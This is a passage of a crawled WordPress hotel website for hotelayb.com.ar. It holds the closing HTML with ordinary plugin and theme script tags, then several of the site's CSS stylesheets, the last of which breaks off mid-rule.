						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/b0cb355bac9825bfe5cdf1a7a12d65d8.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hotelayb.com.ar\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="wphb-extra-js-js-extra">
/* <![CDATA[ */
var TPHB_Extra_Lang = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/includes/plugins/wp-hotel-booking-extra/assets/js/site.min.js?ver=3.9.1" id="wphb-extra-js-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/themes/sailing/assets/js/main.min.js?ver=6.6" id="thim-main-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/876d1ca84224f9c8eee526b4a6e74ff8.js" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=3.0.22" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Crimson Text:600', 'Roboto:700']}});
/* ]]> */
</script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/3b376b76dff846c22d80365b99ac3a48.css
body_size: -7
content:
/**handles:wp-hotel-booking-review-gallery**/
#review_form .gallery-preview{display:flex;flex-wrap:wrap;gap:10px}#review_form .preview-item img{max-width:300px;width:100%;height:auto}ul.hb-review-images{display:flex;flex-wrap:wrap;gap:10px;padding:0;list-style:none}ul.hb-review-images li img{max-width:300px;width:100%;height:auto}

--- FILE ---
content_type: text/css
request_url: https://hotelayb.com.ar/wp-content/themes/sailing-child/style.css?ver=2.0.0
body_size: -31
content:
/*
 Theme Name:   Sailing Child
 Theme URI:    http://sailing.thimpress.com/
 Description:  Sailing Child Theme
 Author:       ThimPress
 Author URI:   http://thimpress.com
 Template:     sailing
 Version:      1.0.0
 Text Domain:  sailing-child
*/


--- FILE ---
content_type: text/css
request_url: https://hotelayb.com.ar/wp-content/uploads/tc_stylesheets/sailing.1602773132.css?ver=6.6
body_size: 6247
content:
body{background-color:#fff;font-family:'Roboto';font-size:15px;font-weight:400;line-height:1.8em;color:#5a5a5a;overflow-x:hidden}body.bg-type-image{background-repeat:no-repeat;background-position:center center;background-attachment:inherit;background-size:inherit;background-image:url("")}body.bg-type-pattern{background-repeat:no-repeat;background-position:center center;background-attachment:inherit;background-size:inherit;background-image:url("//sailing.thimpress.com/wp-content/themes/sailing/images/patterns/pattern1.png")}h1{font-size:30px;text-transform:none;line-height:1.3em}h2{font-size:26px;text-transform:none;line-height:1.2em}h3{font-size:24px;text-transform:none;line-height:1.2em}h4{font-size:20px;text-transform:capitalize;line-height:1.2em}h5{font-size:20px;text-transform:none;line-height:1.2em}h6{font-size:18px;text-transform:none;line-height:1.2em}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-family:'Crimson Text';color:#2a2a2a;font-weight:600;font-style:normal}a{color:#1ebea5}.site-header{background:rgba(255, 255, 255, 0)}@media (min-width:768px){.bg-custom-sticky.affix{background:#fff;box-shadow:0 1px 5px -2px rgba(30, 190, 165, 0.4)}.bg-custom-sticky.affix .top-header{color:rgba(30, 190, 165, 0.7)}.bg-custom-sticky.affix .top-header a{color:rgba(30, 190, 165, 0.7)}.bg-custom-sticky.affix .top-header b{color:#1ebea5}.bg-custom-sticky.affix .top-header aside{border-bottom:1px solid rgba(30, 190, 165, 0.15)}}.top-header{font-size:13px;color:#fff}.top-header b{color:#fff}.top-header a{color:#fff}.top-header a:hover{color:#1ebea5}.top-header aside{border-bottom:1px solid #fff}@media (min-width:768px){.bg-custom-sticky.affix .navbar-nav > li.current-menu-item > a,.bg-custom-sticky.affix .navbar-nav > li .current-menu-ancestor > a,.bg-custom-sticky.affix .navbar-nav > li:hover > a,.bg-custom-sticky.affix .navbar-nav > li.current-menu-item > span,.bg-custom-sticky.affix .navbar-nav > li .current-menu-ancestor > span,.bg-custom-sticky.affix .navbar-nav > li:hover > span{color:#2a2a2a}.bg-custom-sticky.affix .navbar-nav > li.current-menu-item > a span,.bg-custom-sticky.affix .navbar-nav > li .current-menu-ancestor > a span,.bg-custom-sticky.affix .navbar-nav > li:hover > a span,.bg-custom-sticky.affix .navbar-nav > li.current-menu-item > span span,.bg-custom-sticky.affix .navbar-nav > li .current-menu-ancestor > span span,.bg-custom-sticky.affix .navbar-nav > li:hover > span span{border-color:#2a2a2a}.bg-custom-sticky.affix .navbar-nav > li .nav-active{color:#2a2a2a}.bg-custom-sticky.affix .navbar-nav > li > a,.bg-custom-sticky.affix .navbar-nav > li > span{color:#1ebea5}.bg-custom-sticky.affix .navbar-nav > li > a:hover,.bg-custom-sticky.affix .navbar-nav > li > span:hover{color:#2a2a2a}.bg-custom-sticky.affix .navbar-nav > li > a:hover span,.bg-custom-sticky.affix .navbar-nav > li > span:hover span{border-color:#2a2a2a}.bg-custom-sticky.affix .navbar-nav > li.menu-item-has-children > a:after,.bg-custom-sticky.affix .navbar-nav > li.menu-item-has-children > span.disable_link:after{color:#1ebea5}.bg-custom-sticky.affix .menu-right li a,.bg-custom-sticky.affix .menu-right li span,.bg-custom-sticky.affix .menu-right li div{color:#1ebea5}.bg-custom-sticky.affix .menu-right li a:hover,.bg-custom-sticky.affix .menu-right li span:hover,.bg-custom-sticky.affix .menu-right li div:hover{color:#2a2a2a}.header_v1 .width-navigation .menu-right{border-color:rgba(255, 255, 255, 0.4)}.navigation .navbar-nav li.tc-menu-layout-default .sub-menu{background:#fff}.navigation .navbar-nav li.tc-menu-layout-default .sub-menu li:after{background:#ddd}.navigation .navbar-nav li.tc-menu-layout-default .sub-menu li.current_page_item > a{color:#1ebea5}.navigation .navbar-nav li.tc-menu-layout-default .sub-menu li.current_page_item > a > span{color:#1ebea5}.navigation .navbar-nav li.tc-menu-layout-default .sub-menu li:hover > a{color:#1ebea5}.navigation .navbar-nav li.tc-menu-layout-default .sub-menu li:hover > a > span{color:#1ebea5}.navbar-nav li.multicolumn .megacol{background:#fff}.navbar-nav li.multicolumn .megacol > li > a,.navbar-nav li.multicolumn .megacol > li > span{border-bottom:1px solid #ddd;font-size:18px;color:#2a2a2a}.nav > li .sub-menu a,.nav > li.multicolumn > .sub-menu a,.nav > li.widget_area > .sub-menu a,.nav > li .sub-menu span,.nav > li.multicolumn > .sub-menu span,.nav > li.widget_area > .sub-menu span{color:#2a2a2a}.nav > li .sub-menu a:hover,.nav > li.multicolumn > .sub-menu a:hover,.nav > li.widget_area > .sub-menu a:hover{color:#1ebea5}.menu-right li a,.menu-right li span,.menu-right li div{color:#fff;font-size:13px;font-weight:700}.menu-right li a:hover,.menu-right li span:hover,.menu-right li div:hover{color:#1ebea5}.navigation .navbar-nav > li > a,.navigation .navbar-nav > li > span{color:#fff;font-size:13px;font-weight:700}.navigation .navbar-nav > li.menu-item-has-children > a:after,.navigation .navbar-nav > li.menu-item-has-children > span:after{color:#fff}.navigation .navbar-nav > li.current-menu-item > a,.navigation .navbar-nav > li:hover > a,.navigation .navbar-nav > li.current-menu-item > span,.navigation .navbar-nav > li:hover > span{color:#1ebea5}.navigation .navbar-nav > li.current-menu-item > a:after,.navigation .navbar-nav > li:hover > a:after,.navigation .navbar-nav > li.current-menu-item > span:after,.navigation .navbar-nav > li:hover > span:after{background:#fff}.bg-custom-sticky.affix .navigation .navbar-nav > li.current-menu-item > a:after,.bg-custom-sticky.affix .navigation .navbar-nav > li:hover > a:after,.bg-custom-sticky.affix .navigation .navbar-nav > li.current-menu-item > span:after,.bg-custom-sticky.affix .navigation .navbar-nav > li:hover > span:after{background:#1ebea5}.navigation .navbar-nav > li .nav-active{color:#1ebea5}.navigation .navbar-nav > li .sub-menu a,.navigation .navbar-nav > li .sub-menu span{font-size:13px;font-weight:700}.navigation .navbar-nav #magic-line{background:#fff}.bg-custom-sticky.affix .navigation .navbar-nav #magic-line{background:#1ebea5}.width-logo{width:200px}.width-logo > a{width:200px !important;overflow:hidden;display:block}.width-navigation{width:-moz-calc(100% - 200px);width:-webkit-calc(100% - 200px);width:calc(100% - 200px)}.width-navigation-left,.width-navigation-right{width:-moz-calc(50% - 100);width:-webkit-calc(50% - 100);width:calc(50% - 100)}.width-navigation-left li{color:#fff}.width-navigation-left li a,.width-navigation-left li p,.width-navigation-left li div{color:#fff}.header_v2 .navbar-toggle .icon-bar{background-color:#fff}.header_v2 .navbar-toggle > div{color:#fff}.header_v2 .navbar-toggle:hover > div{color:#1ebea5}.header_v2 .navbar-toggle:hover .icon-bar{background-color:#1ebea5}.header_v2 .menu-main-menu{background:#fff}.header_v2 .width-navigation-left{font-size:13px;font-weight:700}.header_v2 .width-navigation-right .menu-right:after{background:rgba(255, 255, 255, 0.7)}}@media (max-width:767px){.width-logo > a{width:200px;display:inline-block;overflow:hidden}.width-navigation{background:#222}.width-navigation ul li a,.width-navigation ul li span{color:#d8d8d8}.width-navigation ul li.current-menu-item > a,.width-navigation ul li.current-menu-item > span{color:#1ebea5}.top-header{color:#fff}.menu-mobile-effect span{background-color:#1ebea5}.navbar-nav .sub-menu:before{background:#d8d8d8}.navbar-nav .sub-menu li:before{background:#d8d8d8}.list-html-content .item-content .title-list h5{color:#2a2a2a}.footer aside{border-bottom:1px solid #dce0e2}.footer aside:last-child{border-bottom:0}.site-header .navbar-nav li:hover > a,.site-header .navbar-nav li.current_page_item > a,.site-header .navbar-nav li.current-menu-ancestor > a,.site-header .navbar-nav li:hover > a > span,.site-header .navbar-nav li.current_page_item > a > span,.site-header .navbar-nav li.current-menu-ancestor > a > span{color:#1ebea5}}.slider-sidebar{background:#141414;color:#a9a9a9}.slider-sidebar a{color:#a9a9a9}.slider-sidebar a:hover{color:#fff}.slider-sidebar .widget-title{color:#a9a9a9}.slider-sidebar ul li{border-color:rgba(169, 169, 169, 0.6)}.archive-content .share-post .date-meta{background:#1ebea5}.archive-content .share-post .social-share li a:hover{color:#1ebea5}.archive-content .content-inner .blog_title a{color:#2a2a2a}.archive-content .content-inner .blog_title a:hover{color:#1ebea5}.archive-content .content-inner .entry-meta li a{color:#2a2a2a}.archive-content .content-inner .entry-meta li a:hover{color:#1ebea5}.loop-pagination li .page-numbers:hover,.pagination li .page-numbers:hover{background:#1ebea5;color:#fff;border-color:#1ebea5}.loop-pagination li .page-numbers.next:hover,.pagination li .page-numbers.next:hover,.loop-pagination li .page-numbers.prev:hover,.pagination li .page-numbers.prev:hover,.loop-pagination li .page-numbers.next.current,.pagination li .page-numbers.next.current,.loop-pagination li .page-numbers.prev.current,.pagination li .page-numbers.prev.current{border-color:#1ebea5;background:#1ebea5;color:#fff}.loop-pagination li .page-numbers.current,.pagination li .page-numbers.current{background:#1ebea5;border-color:#1ebea5;color:#fff}.comments-area .comment-list-inner .comments-title{color:#2a2a2a}.comments-area .comment-list-inner li .comment-extra-info a:hover{color:#1ebea5}.comments-area .comment-respond .form-submit input#submit{color:#fff;background:#1ebea5}.comments-area .comment-respond .form-submit input#submit:hover{background:#17927f}.comments-area .comment-respond-area #respond.comment-respond .comment-reply-title{color:#2a2a2a}.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-comment input:focus,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-author input:focus,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-email input:focus,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-url input:focus,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-comment textarea:focus,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-author textarea:focus,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-email textarea:focus,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-url textarea:focus{border-color:#1ebea5}.elementor-widget-thim-event .item-event .content-item h3,.thim-widget-event .item-event .content-item h3{font-size:18px;line-height:1.2em}.elementor-widget-thim-event .item-event .content-item h3 a,.thim-widget-event .item-event .content-item h3 a{color:#2a2a2a}.elementor-widget-thim-event .item-event .content-item h3 a:hover,.thim-widget-event .item-event .content-item h3 a:hover{color:#1ebea5}.elementor-widget-thim-event .item-event .content-item .view-detail:hover,.thim-widget-event .item-event .content-item .view-detail:hover{color:#2a2a2a}.elementor-widget-thim-event .item-event .content-item strong,.thim-widget-event .item-event .content-item strong{color:#2a2a2a}.elementor-widget-thim-event .item-event .content-right,.thim-widget-event .item-event .content-right{background:#1ebea5}.counter-block{color:#2a2a2a}.scrollup{background:#1ebea5}.scrollup:hover{background:#17927f;color:#fff}footer#colophon{background-color:#faf9f9;color:#000}footer#colophon .widget-title{color:#000}footer#colophon a{color:#000}footer#colophon a:hover{color:#1ebea5}footer#colophon a .fa{color:#000}footer#colophon a .fa:hover{color:#1ebea5}footer#colophon .row aside{color:#000}footer#colophon .text-copyright{color:#000}footer#colophon .text-copyright a{color:#808080}footer#colophon .text-copyright a:hover{text-decoration:underline}footer#colophon .text-copyright .elementor-widget-thim-copyright .copyright-text,footer#colophon .text-copyright .thim-widget-copyright .copyright-text{color:#000}footer#colophon .text-copyright .elementor-widget-thim-copyright .copyright-text a,footer#colophon .text-copyright .thim-widget-copyright .copyright-text a{color:#808080}footer#colophon .text-copyright.border-copyright{border-top:1px solid #000}.wrapper-line-heading .line-heading:before,.wrapper-line-heading .line-heading:after,.wrapper-line-heading .line-heading span:before,.wrapper-line-heading .line-heading span:after{border-color:#1ebea5}.otw-wrapper .otreservations-submit{background:#1ebea5;border-color:#1ebea5;color:#2a2a2a}.otw-wrapper .otreservations-submit:hover{background:#2a2a2a;border-color:#2a2a2a;color:#fff}input[type="radio"]:checked:before{background-color:#1ebea5}input[type="checkbox"]:checked:before{color:#1ebea5}.filter-controls div,.filter-controls .filter{color:#5a5a5a}.filter-controls div.active,.filter-controls .filter.active,.filter-controls div:hover,.filter-controls .filter:hover{color:#2a2a2a;border-color:#1ebea5}.widget-area aside{color:#5a5a5a}.widget-area aside ul li:hover{color:#1ebea5}.widget-area aside ul li:hover a{color:#1ebea5}.widget-area aside a{color:#5a5a5a}.widget-area aside a:hover{color:#1ebea5}.widget-area aside .widget-title{font-size:15px;line-height:1.8em}.widget-area aside .widget-title span{background:#fff}.search-form:after{color:#2a2a2a}.icon-box-title span{color:#1ebea5}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{background:#1ebea5}.owl-carousel .testimonial-footer .title-regency h6,.owl-carousel .testimonial-footer .title-regency h6 a{color:#1ebea5}.owl-carousel .owl-buttons .owl-prev:hover span,.owl-carousel .owl-buttons .owl-next:hover span{color:#1ebea5}.owl-carousel .owl-buttons .owl-prev:hover span:after,.owl-carousel .owl-buttons .owl-next:hover span:after{background:#1ebea5}.border-widget .widget.so-panel .widget-title{font-size:15px}.thim-list-posts.homepage .article-date{background:#1ebea5}.thim-list-posts.homepage .link_read_more a{color:#1ebea5}.flexslider .flex-direction-nav .flex-prev:before,.flexslider .flex-direction-nav .flex-next:before{color:#2a2a2a}.flexslider .flex-direction-nav .flex-prev:hover,.flexslider .flex-direction-nav .flex-next:hover{background:#1ebea5}.thim-social a:hover{color:#1ebea5}.wpcf7-form .wpcf7-submit{background:#1ebea5;border-color:#1ebea5;color:#fff}.wpcf7-form .wpcf7-submit:hover{background:#17927f;border-color:#17927f}.wpcf7-form .wpcf7-form input:focus,.wpcf7-form .wpcf7-form select:focus,.wpcf7-form .wpcf7-form textarea:focus{border-color:#1ebea5}.top_site_main .page-title-wrapper .banner-wrapper h1,.top_site_main .page-title-wrapper .banner-wrapper h2{font-size:30px}.top_site_main .page-title-wrapper .banner-wrapper .heading__secondary{font-family:'Crimson Text'}.list-html-content .item-content .title-list h5{color:#2a2a2a}.main-bottom{background:#1ebea5}.tp-button.primary{background:#1ebea5;color:#fff !important;font-family:'Roboto'}.tp-button.primary:hover{background:#2a2a2a}.widget_recent_entries ul li a{color:#2a2a2a}.widget_recent_entries ul li a:hover{color:#1ebea5}.quickview .product-info .right .product_meta a{color:#2a2a2a}.quickview .product-info .right .product_meta a:hover{color:#1ebea5}.product-cat li a{color:#5a5a5a}.product-cat li a:hover,.product-cat li a.active{color:#2a2a2a;border-color:#1ebea5}.product-grid .product__title a{color:#2a2a2a;opacity:0.9}.product-grid .product__title a:hover{color:#1ebea5}.product-grid .product__title a.added_to_cart{color:#fff !important}.product-grid .product__title a.button.add_to_cart_button,.product-grid .product__title .added_to_cart{background:#1ebea5 !important}.product-grid .product__title a.button.add_to_cart_button:before,.product-grid .product__title .added_to_cart:before{color:#fff !important}.product-grid .product__title a.button.add_to_cart_button:hover,.product-grid .product__title .added_to_cart:hover{background:#1ebea5 !important;color:#fff !important}.quickview .product-info .right .product_title{font-size:24px}.quickview .product-info .right .cart a{color:#5a5a5a}.quickview .product-info .right .cart a:hover{color:#1ebea5}.quickview .product-info .right .cart button.button{background:#1ebea5;color:#fff}.quickview .product-info .right .cart button.button:hover{background:#2a2a2a;color:#fff}.quickview .quick-view-detail{color:#5a5a5a}.quickview .quick-view-detail:hover{color:#1ebea5}.product_thumb .onsale{background:#1ebea5 !important}.product-cat li a{color:#5a5a5a}.woocommerce div.product .onsale,.woocommerce-page div.product .onsale{background:#1ebea5 !important}.woocommerce div.product .product_title,.woocommerce-page div.product .product_title{font-size:24px}.woocommerce div.product .woocommerce-review-link,.woocommerce-page div.product .woocommerce-review-link{color:#5a5a5a}.woocommerce div.product .woocommerce-review-link:hover,.woocommerce-page div.product .woocommerce-review-link:hover{color:#1ebea5}.woocommerce div.product .product_meta a,.woocommerce-page div.product .product_meta a{color:#5a5a5a}.woocommerce div.product .product_meta a:hover,.woocommerce-page div.product .product_meta a:hover{color:#1ebea5}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart{margin-bottom:15px}.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button{background:#1ebea5;color:#2a2a2a}.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover{color:#fff;background:#2a2a2a}.woocommerce div.product .woocommerce-tabs .tabs .active a,.woocommerce-page div.product .woocommerce-tabs .tabs .active a{border-bottom:4px solid #1ebea5;color:#2a2a2a !important}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .meta strong,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .meta strong{color:#1ebea5}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit{color:#fff !important;background-color:#1ebea5}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover{color:#fff !important;background:#17927f !important}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p textarea:focus,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p textarea:focus,.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p input:focus,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p input:focus{border-color:#1ebea5}.woocommerce div.product .related-products > h2,.woocommerce-page div.product .related-products > h2,.woocommerce div.product .upsells-products > h2,.woocommerce-page div.product .upsells-products > h2{color:#2a2a2a}.woocommerce div.product .related-products > h2:after,.woocommerce-page div.product .related-products > h2:after,.woocommerce div.product .upsells-products > h2:after,.woocommerce-page div.product .upsells-products > h2:after{background:#1ebea5}.woocommerce .star-rating,.woocommerce-page .star-rating{color:#1ebea5}.woocommerce .star-rating span::before,.woocommerce-page .star-rating span::before{color:#1ebea5}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{color:#1ebea5}.woocommerce .comment-form-rating a,.woocommerce-page .comment-form-rating a{color:#1ebea5}.woocommerce .comment-form-rating a:hover,.woocommerce-page .comment-form-rating a:hover{color:#1ebea5}.woocommerce .woocommerce-shipping-calculator a,.woocommerce-page .woocommerce-shipping-calculator a{color:#1ebea5}.woocommerce div.woocommerce-message,.woocommerce-page div.woocommerce-message,.woocommerce div.woocommerce-info,.woocommerce-page div.woocommerce-info{border-top-color:#1ebea5}.woocommerce div.woocommerce-message:before,.woocommerce-page div.woocommerce-message:before,.woocommerce div.woocommerce-info:before,.woocommerce-page div.woocommerce-info:before{color:#1ebea5}.woocommerce .form-row label.checkbox a .showcoupon,.woocommerce-page .form-row label.checkbox a .showcoupon,.woocommerce .woocommerce-info .showcoupon,.woocommerce-page .woocommerce-info .showcoupon,.woocommerce .form-row label.checkbox a .showlogin,.woocommerce-page .form-row label.checkbox a .showlogin,.woocommerce .woocommerce-info .showlogin,.woocommerce-page .woocommerce-info .showlogin{color:#1ebea5}.woocommerce .form-row label.checkbox a .showcoupon:hover,.woocommerce-page .form-row label.checkbox a .showcoupon:hover,.woocommerce .woocommerce-info .showcoupon:hover,.woocommerce-page .woocommerce-info .showcoupon:hover,.woocommerce .form-row label.checkbox a .showlogin:hover,.woocommerce-page .form-row label.checkbox a .showlogin:hover,.woocommerce .woocommerce-info .showlogin:hover,.woocommerce-page .woocommerce-info .showlogin:hover{color:#1ebea5}.smicon-read{color:#1ebea5;border-color:#1ebea5}.woocommerce-page .button{color:#fff !important;background:#2a2a2a !important}.woocommerce-page .button:hover{color:#fff !important;background-color:#1ebea5 !important}.woocommerce-page .product-name a{color:#2a2a2a}.woocommerce-page .product-name a:hover{color:#1ebea5}.woocommerce-page .cart_totals h2{font-size:20px;text-transform:uppercase;font-weight:normal}.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number{background:#1ebea5}.widget_shopping_cart .widget_shopping_cart_content{color:#2a2a2a}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a{color:#2a2a2a}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a:hover{color:#1ebea5}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl{color:#2a2a2a}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li span{color:#2a2a2a}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity{color:#2a2a2a}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget .empty{color:#2a2a2a !important}.widget_shopping_cart .widget_shopping_cart_content .total{color:#2a2a2a !important}.widget_shopping_cart .widget_shopping_cart_content .total span{color:#2a2a2a !important}.widget_shopping_cart .widget_shopping_cart_content .buttons a{color:#2a2a2a;border:2px solid #2a2a2a}.widget_shopping_cart .widget_shopping_cart_content .buttons a:hover{background:#1ebea5;border-color:#1ebea5}.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout{background:#1ebea5 !important;border-color:#1ebea5}.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover{background:#2a2a2a !important;border-color:#2a2a2a;color:#fff !important}.tp-bullets.preview4 .bullet.selected,.tp-bullets.preview4 .bullet.selected:hover{background:#1ebea5 !important;width:10px !important;height:10px !important;border:none !important}.custom-gallery .filter-controls a:hover,.custom-gallery .filter-controls a.active{border-color:#1ebea5}.list-check li:before{color:#1ebea5}.widget-title:after{background:#1ebea5}.article-title-wrapper h5 a{color:#2a2a2a}.article-title-wrapper h5 a:hover{color:#1ebea5}.sale-off p{color:#fff}.sale-off p.learn-more a{background:#1ebea5;color:#fff}.sale-off p.learn-more a:hover{background:#17927f}.sale-off p.heading{font-family:'Crimson Text'}.sale-off.banner-round p{color:#2a2a2a}.testimonial_content{border:1px solid #dce0e2}.testimonial-footer .avatar-testimonial{background:#fff}.thim-savings-home-4 .sale-off p{color:#fff}.wrapper-box-icon.has_custom_image .sc-heading .heading__primary{color:#2a2a2a}.wrapper-box-icon.has_custom_image .sc-heading .heading__primary a{color:#2a2a2a}.wrapper-box-icon.has_custom_image .sc-heading .heading__primary a:hover{color:#1ebea5}.elementor-widget-thim-icon-box .smicon-read,.thim-widget-icon-box .smicon-read{color:#1ebea5;border-color:#1ebea5}.elementor-widget-thim-icon-box .smicon-read:hover,.thim-widget-icon-box .smicon-read:hover{color:#fff;background:#1ebea5}.hb_room_carousel_container .title a{color:#2a2a2a}.hb_room_carousel_container .title a:hover{color:#1ebea5}.hb_room_carousel_container .price{color:#fff}.hb_room_carousel_container .item .media a:before{border-bottom-color:#1ebea5}.hb_room_carousel_container .span{font-family:'Crimson Text'}.hotel-booking-search form button{background:#1ebea5;border-color:#1ebea5}.hotel-booking-search form button:hover{background:#17927f;border-color:#17927f}.counter-box{color:#fff}.counter-box:before{background:#1ebea5}.subscribe .mc4wp-form input[type="submit"]{background:#1ebea5}.subscribe .mc4wp-form input[type="submit"]:hover{background:#17927f}.newletter .mc4wp-form input[type="submit"]{background:#1ebea5}.newletter .mc4wp-form input[type="submit"]:hover{background:#17927f}.newletter .mc4wp-form input[type=email]:focus,.newletter .mc4wp-form input[type=text]:focus{border:1px solid #1ebea5}.thim-color{color:#1ebea5}.thim-bg-color{background-color:#1ebea5}.thim-color-title{color:#2a2a2a}.thim-bg-black{background-color:#000}#sidebar .hotel-booking-search form button{background-color:#2a2a2a}#sidebar .hotel-booking-search form button:hover{background-color:#1ebea5}#sidebar .wrapper-line-heading .heading__primary{color:#2a2a2a}#sidebar .wrapper-line-heading .line-heading:before,#sidebar .wrapper-line-heading .line-heading:after,#sidebar .wrapper-line-heading .line-heading span:before,#sidebar .wrapper-line-heading .line-heading span:after{border-color:#2a2a2a}#sidebar .elementor-widget-thim-search-room .wrapper-line-heading .heading__primary,#sidebar .thim-widget-search-room .wrapper-line-heading .heading__primary{color:#fff}#sidebar .elementor-widget-thim-search-room .wrapper-line-heading .line-heading:before,#sidebar .thim-widget-search-room .wrapper-line-heading .line-heading:before,#sidebar .elementor-widget-thim-search-room .wrapper-line-heading .line-heading:after,#sidebar .thim-widget-search-room .wrapper-line-heading .line-heading:after,#sidebar .elementor-widget-thim-search-room .wrapper-line-heading .line-heading span:before,#sidebar .thim-widget-search-room .wrapper-line-heading .line-heading span:before,#sidebar .elementor-widget-thim-search-room .wrapper-line-heading .line-heading span:after,#sidebar .thim-widget-search-room .wrapper-line-heading .line-heading span:after{border-color:#fff}body .hb_button{background:#1ebea5}body .hb_button:hover{background:#17927f}body .hb_button.update,body .hb_button.hb_view_cart{background:#2a2a2a}body .hb_button.update:hover,body .hb_button.hb_view_cart:hover{background:#1ebea5}body #fetch-customer-info{background:#2a2a2a}body #fetch-customer-info:hover{background:#1ebea5}body .rooms .hb_room .media a:before{border-bottom-color:#1ebea5}body .rooms .hb_room .title h4 a{color:#2a2a2a}body .rooms .hb_room .title h4 a:hover{color:#1ebea5}body .hb_single_room .title h4 a{color:#2a2a2a}body .hb_single_room .hb_room_gallery .camera_thumbs .camera_thumbs_cont ul li.cameracurrent:before{border-color:#1ebea5}body .hb_single_room .hb_single_room_details .hb_single_room_tabs > li a.active{color:#2a2a2a}body .hb_single_room .hb_single_room_details .hb_single_room_tabs > li a.active:after{background:#1ebea5}body .hb_single_room .price{color:#1ebea5}body .hb_single_room .price span.title-price{color:#2a2a2a}body .hb_single_room #reviews h2{color:#2a2a2a}body .hb_single_room #reviews .reply-title{color:#2a2a2a}body .hb_single_room #reviews #review_form_wrapper form .form-submit input[type="submit"]{background:#1ebea5;color:#fff}body .hb_single_room #reviews #review_form_wrapper form .form-submit input[type="submit"]:hover{background:#2a2a2a}body .hb_single_room #reviews #review_form_wrapper form p textarea:focus{border:1px solid #1ebea5}body .hb_related_other_room > .title{color:#2a2a2a}body .hb_related_other_room > .title:after{background:#1ebea5}body .hb_related_other_room .navigation .prev span[class*="pe-"]:hover:before,body .hb_related_other_room .navigation .next span[class*="pe-"]:hover:before{color:#1ebea5}body .hb_related_other_room .navigation .prev span[class*="pe-"]:hover:after,body .hb_related_other_room .navigation .next span[class*="pe-"]:hover:after{background:#1ebea5}body .rooms-pagination .page-numbers li span.current{border-color:#1ebea5;background:#1ebea5;color:#fff}body .rooms-pagination .page-numbers li a:hover{background:#1ebea5;color:#fff;border-color:#1ebea5}body .rooms-pagination .page-numbers li a.prev:hover,body .rooms-pagination .page-numbers li a.next:hover{background:#1ebea5;color:#fff;border-color:#1ebea5}body .hb_room_carousel_container .item .title h4 a{color:#2a2a2a}body .hb_room_carousel_container .item .title h4 a:hover{color:#1ebea5}body .hb_room_carousel_container .text_link a:hover{color:#1ebea5}body .hb_room_carousel_container .navigation .prev span[class*="pe-"]:hover:before,body .hb_room_carousel_container .navigation .next span[class*="pe-"]:hover:before{color:#1ebea5}body .hb_room_carousel_container .navigation .prev span[class*="pe-"]:hover:after,body .hb_room_carousel_container .navigation .next 